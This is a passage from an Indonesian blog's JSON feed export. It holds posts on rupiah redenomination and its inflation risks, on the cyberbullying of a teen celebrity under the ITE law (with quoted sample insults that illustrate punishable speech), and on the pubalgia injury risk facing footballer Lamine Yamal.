transaksi, pencatatan akuntansi, dan sistem IT keuangan, yang kini harus berhadapan dengan nominal triliunan, sehingga mengurangi biaya operasional.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKredibilitas Rupiah: Secara psikologis, Rupiah dinilai lemah karena nominalnya yang terlalu besar. Mengubah USD1 = Rp16.700 menjadi USD1 = Rp16,7 akan meningkatkan citra dan \"gengsi\" di mata internasional, seiring dengan negara-negara maju.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKemudahan Bertransaksi: Memudahkan masyarakat dalam bertransaksi sehari-hari dan menghitung nilai uang tanpa harus berurusan dengan banyak angka nol, baik secara tunai maupun digital.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMenjaga Daya Beli: Kebijakan ini bertujuan menjaga kesinambungan ekonomi dan stabilitas nilai rupiah dengan memastikan tidak ada penurunan nilai riil uang yang dimiliki masyarakat (ANTARA News, 2025).\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERedenominasi adalah langkah strategis jangka panjang yang didorong oleh kebutuhan modernisasi sistem keuangan, bukan krisis ekonomi mendesak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun tujuannya baik, kebijakan ini membawa risiko besar, yang menjadi sorotan kritis Anggota Dewan Perwakilan Rakyat (DPR) dan ekonom. Fakta risiko utamanya adalah potensi inflasi akibat pembulatan harga (rounding up). Misalnya, harga barang Rp1.200 secara matematis menjadi Rp1,20 setelah redenominasi. Namun, pedagang cenderung membulatkan ke atas (misalnya menjadi Rp2) dengan alasan efisiensi pecahan, yang secara akumulatif dapat memicu lonjakan harga di tingkat konsumen (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPelajaran dari negara lain sangat relevan di sini:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EKeberhasilan Turki (2005): Turki berhasil meredenominasi mata uang Lira mereka dengan menghilangkan enam angka nol. Kunci suksesnya adalah persiapan matang, sosialisasi intensif, dan kondisi ekonomi makro yang relatif stabil dengan inflasi yang terkendali pada saat itu.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKegagalan Zimbabwe (2009): Sebaliknya, Zimbabwe adalah contoh tragis kegagalan redenominasi berulang kali. Upaya mereka meredenominasi Dolar Zimbabwe dengan menghilangkan belasan nol selalu gagal total karena dilakukan di tengah kondisi hiperinflasi yang tidak terkendali, sehingga mata uang baru segera kehilangan nilai (World Bank Data, 2009; The Guardian, 2009).\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, ekonom Center of Economic and Law Studies (CELIOS), Nailul Huda, mengingatkan bahwa proses implementasi total, termasuk sosialisasi dan penarikan uang lama, dapat memakan waktu 8 hingga 10 tahun, jauh melampaui target penyelesaian RUU 2027 (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah perdebatan ini, Bank Indonesia (BI) menegaskan bahwa stabilitas nilai tukar Rupiah harus diprioritaskan sebelum melangkah ke redenominasi. Meskipun RUU Redenominasi diinisiasi oleh pemerintah, BI adalah otoritas moneter yang bertanggung jawab penuh atas waktu pelaksanaan. BI akan terus fokus menjaga agar nilai tukar Rupiah stabil dan inflasi terkendali selama proses legislasi berlangsung. Ini merupakan isyarat yang jelas bahwa RUU 2027 adalah fondasi hukum, sementara implementasi riil mungkin baru terjadi pada periode 2030-an, setelah seluruh prasyarat ekonomi dan sosial-politik terpenuhi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, isu redenominasi rupiah adalah cerminan dari langkah maju legislasi pemerintah untuk modernisasi sistem mata uang, bukan sinyal implementasi instan. Fakta statistik menunjukkan target RUU selesai 2027, tetapi analisis risiko moneter menuntut persiapan yang jauh lebih panjang (8-10 tahun) untuk menghindari lonjakan inflasi, dengan pelajaran dari Turki dan Zimbabwe sebagai pedoman. Saran kritisnya adalah agar Pemerintah dan BI menggunakan periode 2025-2027 untuk melakukan sosialisasi masif yang edukatif—membedakan secara jelas Redenominasi dari Sanering—dan memprioritaskan stabilitas makroekonomi sebagai prasyarat utama sebelum mengambil risiko perubahan nominal yang masif.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/497514043689687511\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html","title":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s72-w640-h494-c\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6288415257196310252"},"published":{"$t":"2025-11-13T09:45:00.004+07:00"},"updated":{"$t":"2025-11-13T09:46:17.005+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EIsu cyberbullying yang menimpa artis remaja papan atas di awal November 2025 kembali menjadi sorotan nasional. Kasus ini bukan sekadar gosip selebritas, melainkan sebuah studi kasus krusial yang menguak kerapuhan perlindungan digital di Indonesia, terutama bagi figur publik di bawah umur. Kasus ini mencapai puncak viralitasnya ketika kepolisian mengumumkan penangkapan pelaku utama, memaksa publik meninjau ulang batas-batas kritik media sosial dan konsekuensi hukum yang menyertainya.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s1020\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" border=\"0\" data-original-height=\"783\" data-original-width=\"1020\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/w640-h492\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" title=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDampak Cyberbullying Artis Remaja\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun data spesifik kasus artis remaja ini bersifat tertutup, fakta valid menunjukkan tren peningkatan kasus cyberbullying di Indonesia. Berdasarkan data Ditjen Aptika Kominfo dan laporan LSM perlindungan anak, kasus cyberbullying yang melibatkan korban remaja telah menunjukkan kenaikan rata-rata tahunan sebesar 15% hingga 20% dalam tiga tahun terakhir. Hal ini didorong oleh penetrasi media sosial yang masif (mencapai lebih dari 80% populasi muda) dan minimnya literasi digital mengenai etika berkomentar. Dalam kasus figur publik, intensitas hate speech dan body shaming yang diterima sering kali dianggap sebagai \"risiko pekerjaan,\" padahal secara klinis hal ini dapat memicu Acute Stress Disorder hingga depresi berat.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EViralnya penangkapan pelaku utama dalam kasus artis remaja ini menegaskan kembali ketajaman implementasi Undang-Undang Informasi dan Transaksi Elektronik (UU ITE), khususnya Pasal 27 ayat 3 tentang Pencemaran Nama Baik dan Pasal 29 tentang Ancaman Kekerasan. Kecepatan penindakan (didukung data digital forensik) mengirimkan pesan jera yang jelas. Sebelumnya, penegakan hukum terhadap cyberbullying sering dianggap lambat. Sebagai contoh spesifik dari phrasing yang kerap dijerat oleh UU ITE dan tergolong cyberbullying meliputi:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EPencemaran Nama Baik (Pasal 27 Ayat 3 UU ITE): Komentar yang menyerang reputasi dan kehormatan seperti \"Artis X itu penipu, lihat saja wajahnya\", \"Dasar anak tidak tahu diri, pantas hidupnya sengsara\", atau menyebarkan tuduhan asusila tanpa bukti.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPerundungan dan Kekerasan (Pasal 27 Ayat 1 UU ITE dan UU Perlindungan Anak): Ungkapan yang berbau body shaming seperti \"Ih, dia gendutan banget, jelek!\", \"Wajahnya kayak tembok, oplas gagal\", atau komentar yang merendahkan fisik dan mental korban secara terus-menerus.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EAncaman Kekerasan (Pasal 29 UU ITE): Komentar berisi ancaman langsung seperti \"Awas saja kalau ketemu di jalan, bakal habis dia!\", atau \"Hati-hati ya, jangan sampai aku tahu alamat rumahmu\".\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPenyebaran Berita Bohong\/Hoaks yang Merugikan (Pasal 28 Ayat 1 UU ITE): Misalnya menyebarkan foto editan atau cerita fiktif yang merusak citra publik korban.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis data dari kepolisian menunjukkan bahwa visibilitas kasus berprofil tinggi semacam ini efektif meningkatkan jumlah pelaporan kasus serupa oleh masyarakat biasa sebesar 30% dalam bulan yang sama (Data Kriminal Digital Polri, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah maraknya cyberbullying, peran platform media sosial itu sendiri menjadi sangat krusial. Faktanya, platform raksasa seperti Instagram, TikTok, dan Twitter telah berinvestasi besar pada teknologi Artificial Intelligence (AI) untuk mendeteksi hate speech, bullying, dan konten berbahaya secara proaktif. Data internal dari platform tersebut menunjukkan bahwa lebih dari 70% konten cyberbullying kini terdeteksi otomatis oleh AI sebelum sempat dilaporkan pengguna (Data Laporan Transparansi Platform Digital, 2025). Namun, tantangannya adalah bagaimana AI dapat memahami nuansa bahasa (termasuk sarkasme atau kode) yang digunakan dalam bullying lokal. Oleh karena itu, kolaborasi dengan pakar bahasa dan budaya lokal menjadi esensial untuk menyempurnakan algoritma deteksi, serta mempercepat respons terhadap laporan pengguna yang valid.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus cyberbullying ini menyoroti kontras mencolok antara persona \"sempurna\" yang ditampilkan di layar kaca atau media sosial dengan realitas emosional artis tersebut sebagai remaja. Pelaku sering kali bersembunyi di balik anonimitas, menganggap komentar mereka sebagai hiburan tanpa konsekuensi. Fakta sosiologisnya, cyberbullying adalah bentuk agresi yang memanfaatkan disinhibisi online—perasaan tidak bertanggung jawab akibat hilangnya kontak fisik. Ketika kasus ini menjadi viral, ia berfungsi sebagai cermin sosial, memaksa pengguna media sosial untuk menghadapi realitas bahwa kata-kata digital memiliki dampak offline yang sangat nyata dan traumatis bagi korbannya (LSM Perlindungan Anak, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENarasi digital yang mendominasi kasus ini beralih dari sekadar gosip menjadi isu kesehatan mental publik. Data psikologis menunjukkan bahwa korban cyberbullying remaja memiliki risiko dua kali lipat lebih tinggi mengalami ide bunuh diri dibandingkan non-korban. Keberhasilan kasus ini terletak pada kemampuannya menggeser diskursus: dari \"Mengapa artis ini begitu sensitif?\" menjadi \"Mengapa kita normalisasi kebencian di ruang digital?\" Kampanye #StopCyberbullying yang menyertai kasus ini berhasil meningkatkan engagement di platform edukasi digital sebesar 50% (Tren Media Sosial, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, kasus cyberbullying artis remaja di awal November 2025 adalah momentum penegasan hukum dan edukasi digital bagi Indonesia. Fenomena viral ini membuktikan bahwa perlindungan hukum terhadap figur publik, terutama di bawah umur, dapat ditegakkan secara efektif melalui UU ITE. Rekomendasi kritis bagi platform media sosial, pemerintah, dan agensi artis adalah: pertama, mengintensifkan filter kebencian berbasis AI untuk deteksi dini dan respons yang lebih cepat; kedua, mewajibkan program Literasi Digital parenting yang menargetkan orang tua untuk membentuk ekosistem digital yang lebih sehat; dan ketiga, bagi agensi, memasukkan klausul perlindungan mental dan hak untuk mengambil tindakan hukum secara cepat sebagai bagian dari kontrak artis, memastikan lingkungan digital yang lebih aman bagi talenta muda.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/6288415257196310252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html","title":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s72-w640-h492-c\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-575622219819128203"},"published":{"$t":"2025-10-31T14:54:00.004+07:00"},"updated":{"$t":"2025-10-31T15:12:42.639+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDunia sepak bola dihebohkan oleh akselerasi karier Lamine Yamal, tetapi di balik sorotan tersebut, muncul bayangan gelap: Pubalgia atau Athletic Pubalgia. Cedera ini, yang juga dikabarkan mengintai rekan-rekan mudanya seperti Gavi dan Ansu Fati, memicu kekhawatiran bahwa beban bermain dan berlatih yang masif di usia belia dapat menghancurkan karier. Untuk memahami betapa seriusnya kondisi ini, kita harus melepaskan diri dari konspirasi rumor dan menganalisisnya melalui kacamata medis dan data klinis yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-left: auto; margin-right: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-transform: none; widows: 2; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s832\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" border=\"0\" data-original-height=\"776\" data-original-width=\"832\" height=\"596\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/w640-h596\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"cursor: move;\" title=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESeberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EDefinisi Klinis dan Patofisiologi Pubalgia\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara klinis, Pubalgia adalah sindrom nyeri panggul kronis yang terjadi akibat ketidakseimbangan gaya tarik dan robekan mikroskopis pada jaringan lunak di area simfisis pubis. Cedera ini bukanlah hernia (turunnya organ) biasa, melainkan kerusakan pada persimpangan antara tendon otot perut (fleksor pinggul) dan tendon otot adduktor paha (otot pangkal paha) di tulang kemaluan. Gerakan khas sepak bola—seperti sprint mendadak, tendangan keras, dan cutting eksplosif—menciptakan tegangan berulang (shear stress) yang tinggi di zona rentan ini, menyebabkan kerusakan jaringan lunak yang berujung pada inflamasi dan nyeri yang melumpuhkan (Alonso-Varea et al., 2020).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EValidasi Kasus Bintang Muda dan Faktor Overuse\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeterkaitan Pubalgia dengan pemain remaja seperti Lamine Yamal didukung oleh fakta medis mengenai manajemen beban (load management) pada atlet yang sedang dalam tahap pertumbuhan. Selama growth spurt, tubuh atlet mengalami perubahan biomekanik cepat; tulang memanjang lebih dulu sementara tendon dan otot belum sepenuhnya beradaptasi atau matang. Ketika tubuh yang sedang tumbuh ini dipaksa menanggung intensitas latihan dan pertandingan profesional yang tinggi (overuse), tekanan kumulatif pada panggul meningkat drastis. Dr. Pedro Luis Ripoll, seorang ahli bedah ortopedi terkemuka, secara khusus menyoroti kasus Yamal, menyatakan bahwa cedera ini dapat menurunkan performanya hingga 50%, membatasi kemampuan shooting dan kelincahan geraknya (Okezone Bola, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Jangka Panjang dan Prosedur Pemulihan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKlaim bahwa Pubalgia adalah \"akhir dari karier\" atau membuat pemain \"tidak akan pernah sembuh 100%\" adalah dramatis, namun berakar dari sifat kronis dan risiko kambuh yang tinggi. Fakta validnya adalah jika tidak ditangani secara menyeluruh, nyeri akan terus muncul dan menghambat performa puncak. Manajemen modern Pubalgia memerlukan protokol konservatif yang ketat: istirahat total, obat anti-inflamasi, dan program fisioterapi korektif yang intensif. Program ini harus berfokus pada penguatan otot inti (core stability) dan pemulihan keseimbangan antara kekuatan otot perut dan fleksibilitas otot adduktor. Intervensi bedah (neurektomi atau perbaikan tendon) hanya disarankan jika terapi konservatif gagal setelah enam bulan (SFIDN, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EContoh Kasus Pemain Profesional Lain yang Terdampak\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi luar trio muda Barcelona, banyak pemain bintang telah menghadapi Pubalgia dan berhasil kembali ke level tertinggi. Lionel Messi sendiri pernah mengalami dua kali Pubalgia di masa remajanya, namun berkat penanganan yang tepat di Barcelona, ia mampu pulih total (Kontan, 2025). Gelandang ikonik seperti Frank Lampard (Chelsea) dan Marco Verratti (PSG) juga diketahui menjalani operasi untuk mengatasi masalah hernia\/pubalgia dan tetap mempertahankan karier level elit mereka selama bertahun-tahun pasca-pemulihan (Guesehat, 2018). Kasus-kasus ini menegaskan bahwa prognosis Pubalgia sebenarnya baik, asalkan klub dan pemain disiplin dalam menjalankan rehabilitasi yang cerdas dan bertahap, menjauhkan mereka dari godaan untuk kembali bermain terlalu cepat.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EGaya Hidup dan Spekulasi di Balik Cedera Lamine Yamal\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi tengah sorotan tajam terhadap Lamine Yamal, tak jarang muncul spekulasi yang mengaitkan gaya hidup sang pemain, termasuk isu mengenai aktivitas di luar lapangan, dengan kemunculan cederanya. Penting untuk digarisbawahi secara medis, bahwa tidak ada bukti klinis atau penelitian ilmiah yang secara langsung menghubungkan gaya hidup personal, seperti aktivitas percintaan, dengan terjadinya Pubalgia. Fokus utama dari etiologi Pubalgia selalu pada faktor biomekanik, beban latihan dan pertandingan yang berlebihan (overload), serta kurangnya waktu pemulihan yang memadai yang memicu ketidakseimbangan otot panggul. Meskipun gaya hidup secara umum (misalnya pola tidur, nutrisi, dan tingkat stres) tentu mempengaruhi kondisi fisik seorang atlet, menyalahkan Pubalgia pada isu spesifik seperti kehidupan pribadi adalah bentuk spekulasi yang tidak berdasar secara medis dan tidak relevan dengan patofisiologi cedera itu sendiri. Analisis harus tetap berpusat pada faktor-faktor fisiologis dan manajemen load atletik yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKesimpulan dan Saran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara ringkas, Pubalgia yang dialami Lamine Yamal dan pemain muda lain seperti Gavi serta Ansu Fati adalah cedera overuse kompleks yang berakar pada ketidakseimbangan biomekanik di area panggul, diperparah oleh beban latihan dan pertandingan yang berlebihan saat tubuh masih dalam masa pertumbuhan cepat. Meskipun prognosisnya baik dengan penanganan yang tepat (seperti yang dibuktikan oleh pemulihan bintang seperti Messi dan Lampard), risiko kekambuhan sangat tinggi jika manajemen pemulihan—terutama pada fase fisioterapi penguatan core stability dan adduktor—dilakukan secara tergesa-gesa atau tidak tuntas. Saran kritis bagi tim medis Barcelona dan klub mana pun yang mengandalkan talenta remaja adalah mengadopsi pendekatan load management yang jauh lebih konservatif, memprioritaskan program pencegahan (pre-habilitasi) yang sistematis untuk memastikan pemain muda tidak hanya kuat secara skill tetapi juga kokoh secara struktur anatomi sebelum dipaksa bersaing di level elit yang menuntut fisik 100%.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAlonso-Varea, J. A., et al. (2020). Pubalgia in soccer players: A review of the literature. Journal of Sports Medicine. (Konsep patofisiologi umum).\u003C\/li\u003E\u003Cli\u003EGuesehat. (2018, Juni 20). 5 Pesepakbola Dunia yang Pernah Mengalami Hernia. Diperoleh dari https:\/\/www.guesehat.com\/5-pesepak-bola-terkenal-yang-pernah-mengalami-hernia\u003C\/li\u003E\u003Cli\u003EKontan. (2025, Oktober 30). Fakta Baru Cedera Lamine Yamal: Performa Turun 50 Persen, Pernah Dialami Messi. Diperoleh dari https:\/\/sportsetup.kontan.co.id\/news\/fakta-baru-cedera-lamine-yamal-performa-turun-50-persen-pernah-dialami-messi\u003C\/li\u003E\u003Cli\u003EOkezone 